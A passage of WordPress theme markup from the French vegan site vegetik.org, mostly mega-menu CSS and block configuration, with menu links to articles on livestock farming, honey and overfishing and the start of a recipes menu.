				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_66 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_66 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_66 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_66 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"82","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "7";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "2";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&#8217;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&#8217;une vache laitière">Vie et mort d&#8217;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdi_67 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_67 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_67 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_67{
				    flex-direction: column-reverse;
				}.tdi_67 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_67 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_67:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_67 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_67 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_67 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_67 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_67 .entry-thumb{
					background-position: center 50%;
				}.tdi_67 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_67 .td-module-meta-info,
				.ie11 .tdi_67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67 .td-post-vid-time{
					display: block;
				}.tdi_67 .td-module-meta-info,
				.tdi_67 .td-next-prev-wrap{
					text-align: center;
				}.tdi_67 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_67.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_67 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_67 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_67 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_67 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_67 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_67 .td-author-date{
					display: inline;
				}.tdi_67 .td-post-author-name{
					display: none;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: none;
				}.tdi_67 .entry-review-stars{
					display: inline-block;
				}.tdi_67 .td-icon-star,
                .tdi_67 .td-icon-star-empty,
                .tdi_67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67 .td-module-comments{
					display: none;
				}.tdi_67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_67 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_67 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_67 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_67 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_67 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td-module-container:before{
					bottom: -0px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_67 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_67 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_67 .td-module-container:before{
					bottom: -0px;
				}.tdi_67 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_67 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_67 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td-module-container:before{
					bottom: -0px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
